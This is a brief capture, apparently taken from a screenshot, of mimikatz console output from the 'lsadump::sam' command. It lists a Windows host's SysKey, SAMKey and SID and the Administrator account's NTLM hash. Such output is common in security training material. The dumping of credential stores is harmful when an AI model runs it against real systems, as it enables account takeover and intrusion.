 mimikatz # lsadump::sam
Domain : WIN-DHIDE0UIEUI
SysKey : 24e48a9d850cbaf07ffeb5ca84e60e11
Local SID : S-1-5-21-3489635158-579418822-2737525932
SAMKey : 32d22d4794eff46150259b19809925c3
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : 17847df874cafe74d5a9747e80ebdaad
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
mimikatz # _